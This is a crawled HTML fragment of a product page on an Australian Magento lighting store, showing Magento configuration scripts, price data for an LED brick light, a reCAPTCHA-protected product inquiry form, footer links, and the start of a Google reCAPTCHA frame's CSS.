                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nulighting.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nulighting.au\/page_cache\/block\/render\/id\/17897\/","handles":["default","catalog_product_view","catalog_product_view_id_17897","catalog_product_view_sku_DOM-19792","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nulighting.au\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17897":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17897\\\/\",\"data\":{\"product\":\"17897\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nulighting.au\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17897\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17897\",\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":151.9,"max_price":151.9,"max_regular_price":151.9,"minimal_regular_price":151.9,"special_price":null,"minimal_price":151.9,"regular_price":159.5,"formatted_prices":{"final_price":"<span class=\"price\">A$151.90<\/span>","max_price":"<span class=\"price\">A$151.90<\/span>","minimal_price":"<span class=\"price\">A$151.90<\/span>","max_regular_price":"<span class=\"price\">A$151.90<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">A$159.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">A$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":151.9,"max_price":151.9,"max_regular_price":151.9,"minimal_regular_price":151.9,"special_price":151.9,"minimal_price":151.9,"regular_price":159.5,"formatted_prices":{"final_price":"<span class=\"price\">A$151.90<\/span>","max_price":"<span class=\"price\">A$151.90<\/span>","minimal_price":"<span class=\"price\">A$151.90<\/span>","max_regular_price":"<span class=\"price\">A$151.90<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">A$151.90<\/span>","regular_price":"<span class=\"price\">A$159.50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">A$151.90<\/span>"}},"images":[{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":120,"resized_height":120},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","resized_width":120,"resized_height":120}],"url":"https:\/\/www.nulighting.au\/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html","id":17897,"name":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792 - Dom","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nulighting.au\/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17897,\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery', 'mage/validation'], function ($) {
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click(function () {
                        // 1) Check if reCAPTCHA has been solved
            if ($('#sparsh-product-inquiry-popup-modal-form #g-recaptcha-response').val() === '') {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'block');
                return false; // Prevent submission
            } else {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'none');
            }
            
            var status = dataForm.validation('isValid');
            if (status) {
                $.ajax({
                    type: 'post',
                    url: 'https://www.nulighting.au/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function (response) {
                        var msg = response.split("::");
                        if (msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function () {
                                $(".sparsh-product-inquiry-popup-modal").modal("closeModal");
                            }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);


                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function ($, modal) {
            $(document).ready(function () {
                if ($('.sparsh-product-inquiry-popup-modal').length > 0) {
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function () {
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
    <div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
    <hr>
    <form id="sparsh-product-inquiry-popup-modal-form" method="post"
          action="https&#x3A;&#x2F;&#x2F;www.nulighting.au&#x2F;product_inquiry" class="form"
          data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label"
                           for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name"
                               name="sparsh_product_inquiry_name" title="Name"
                               value=""
                               class="input-text" type="text" data-validate='{"required":true}'/>
                    </div>
                </div>
                <div class="field phone">
                    <label class="label"
                           for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone"
                               name="sparsh_product_inquiry_phone" title="Phone"
                               value=""
                               class="input-text" type="text"/>
                    </div>
                </div>
                <div class="field email required">
                    <label class="label"
                           for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email"
                               name="sparsh_product_inquiry_email" title="Email"
                               value=""
                               class="input-text" type="text" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field description required">
                    <label class="label"
                           for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description"
                                  data-validate='{"required":true}' name="sparsh_product_inquiry_description"
                                  class="sparsh_product_inquiry_description"
                                  title="Description" cols="30"
                                  rows="12">Estimated Qty you need:
How soon do you need it:
Would you able to allow lead time of 6-8 weeks if not in stock:
Postcode for delivery:

Additional info you want to know:
</textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku"
                       title="SKU"
                       value=""
                       class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}'/>
            </div>
        </fieldset>
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
            <div class="form-group required">   
                <div class="g-recaptcha required" id="recaptcha" data-sitekey="6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv">
                </div>
                <div style="display:none" id="error-msg">
                    <span>This is a required field.</span>
                </div>
            </div>
           
        
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary"
                        id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>
</div>

<style>
#sparsh-product-inquiry-popup-modal-form #error-msg {
    color: red;
}
</style>

</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
  .footer-top .custom-block {
    display: block;
  }
  .photo-instagrams .item.insta-item:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #222529;
    opacity: .8;
    transition: opacity .25s;
  }
  .photo-instagrams .item.insta-item:hover:before {
    opacity: 0;
  }
  .photo-instagrams .item a {
    position: static;
  }
  .footer-top-bottom {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .footer-top .footer-top-bottom .widget {
    flex: inherit;
  }
  .footer-top .footer-top-bottom .widget_newsletter {
    flex: 1;
    max-width: 650px;
  }
  .footer .footer-top .widget {
    margin: 0 30px 20px 0;
  }
  .footer .footer-top .widget:last-child {
    margin: 0 0 20px 0;
  }
  .footer-top .footer-top-bottom .widget.follow-us {
    display: flex;
    justify-content: flex-end;
    white-space: nowrap;
    margin-left: auto;
  }
  @media(max-width: 991px) {
    .footer-top .footer-top-bottom .widget {
      flex: 0 0 100%;
      width: 100%;
      justify-content: flex-start !important;
    }
  }
</style>
<div class="row">
  <div class="col-lg-12">
    <div class="widget widget-block w-100">
      <div class="blocks">
        <div class="porto-block" style="background-color: #212529;">
          <div class="row no-padding">
            <div class="py-4 py-lg-5  col-md-4 col-lg-3 mt-0 mb-0 d-flex align-items-center" style="padding-left: 6vw;">
              <div class="wpb_wrapper vc_column-inner">
                <div class="porto-sicon-box mb-0 style_1 default-icon">
                  <div class="porto-sicon-default">
                    <div class="porto-just-icon-wrapper" style="text-align: center;">
                      <div class="porto-icon none" style="color: #ffffff; font-size: 50px; display: inline-block;"><i class="fab fa-instagram"></i></div>
                    </div>
                  </div>
                  <div class="porto-sicon-header">
                    <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Follow Us on Instagram</h2>
                    <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);">@citiluxau</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="vc_column_container col-md-8 col-lg-9">
              <div class="wpb_wrapper vc_column-inner">
                <div class="wpb_text_column wpb_content_element mb-0">
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container footer-top-bottom">
  <div class="widget widget_text">
    <div class="textwidget">
      <div class="porto-sicon-box mb-0 style_1 default-icon">
        <div class="porto-sicon-default">
          <div class="porto-just-icon-wrapper" style="text-align: center;">
            <div class="porto-icon none" style="color: #ffffff; font-size: 45px; display: inline-block;"><i class="far fa-envelope"></i></div>
          </div>
        </div>
        <div class="porto-sicon-header">
          <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Get Special Offers and Savings</h2>
          <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);margin: 0;">Get all the latest information on Events, Sales and Offers.</p>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget_text widget_newsletter">
    <div class="textwidget">
      <form class="form single-subscribe subscribe" novalidate action="https://www.nulighting.au/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-1">
    <div class="field newsletter">
        <div class="control">
          <span class="input-text">
            <input name="email" placeholder="Email Address" type="email" id="newsletter" data-validate="{required:true, 'validate-email':true}">
          </span>
          <button class="action subscribe primary" title="Subscribe" type="submit">
              <span>Subscribe</span>
          </button>
        </div>
    </div>
</form>

      <style>
        .single-subscribe .newsletter .control {
          justify-content: center;
        }
        .footer .newsletter input {
          height: 48px;
          padding-right: 12px;
          border-radius: 2rem 0 0 2rem;
          color: #777;
          border: none;
          margin: 0;
          padding-left: 20px;
          font-size: 12px;
          font-style: italic;
        }
        .footer .newsletter .action.subscribe {
          display: table-cell;
          vertical-align: top;
          height: 48px;
          text-transform: uppercase;
          border-radius: 0 2rem 2rem 0;
          background: #fff;
          margin-right: 0;
          padding: 0 25px;
          color: #222529;
          font-size: 1em;
          letter-spacing: 0;
        }
      </style>
    </div>
  </div>
  <div class="widget follow-us">
    <style>
      .footer .follow-us .share-links a {
        width: 30px;
        height: 30px;
        border: none;
        margin-left: 2em;
      }
      .footer .follow-us .share-links a:not(:hover) {
        color: #525252;
        background-color: #fff;
      }
      @media(max-width: 991px) {
        .footer .follow-us .share-links a {
          margin-left: 0;
          margin-right: 2em;
        }
      }
    </style>
    <div class="share-links">
      <a href="#" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
      <a href="#" rel="nofollow" target="_blank" title="Twitter" class="share-twitter">Twitter</a>
      <a href="#" rel="nofollow" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
    </div>
  </div>
</div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <div class="textwidget">
    <p class="mb-4">
      <a href="/"><img src="https://www.nulighting.au/media/logo/default/logo_ecomwhite_lg.png" alt="" width="140" height="44" style="display:block;" /></a>
    </p>
    <p class="mb-4">For any lighting projects or quotation request, please contact us.</p>
    <h6 class="text-uppercase mb-0">questions?</h6>
    <h4 class="text-xl">1300-300-366</h4>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Account</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a title="About us" href="/about-us">About us</a></li>
          <li><a title="Contact Us" href="/contact">Contact us</a></li>
          <li><a title="My Account" href="/customer/account">My Account</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a title="Order history" href="/sales/order/history">Order history</a></li>
          <li><a title="Search" href="/catalogsearch/advanced">Advanced search</a></li>
          <li><a title="Login" href="/customer/account/login">Login</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">About</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/terms-conditions">Terms & Conditions</a></li>
          <li><a href="/privacy-security">Privacy & Security</a></li>
          <li><a title="Frequently Asked Questions" href="/frequently-asked-questions">Frequently Asked Questions</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/trade-program">Trade Program</a></li>
          <li><a href="/international-orders">International Orders</a></li>
          <li><a href="/volume-orders">Volume Orders</a></li>
          <li><a href="/special-orders">Special Orders</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Customer Care</h3>
  <div class="textwidget custom-html-widget">
    <ul class="links">
      <li><a href="/shipping-info">Shipping Information</a></li>
      <li><a href="/return-policy">Return Policy</a></li>
      <li><a href="/price-beat-policy">Price Beat Policy</a></li>
    </ul>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© Nu Lighting Pty Ltd. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nulighting.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=uhbdjplpwelv
body_size: 49239
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 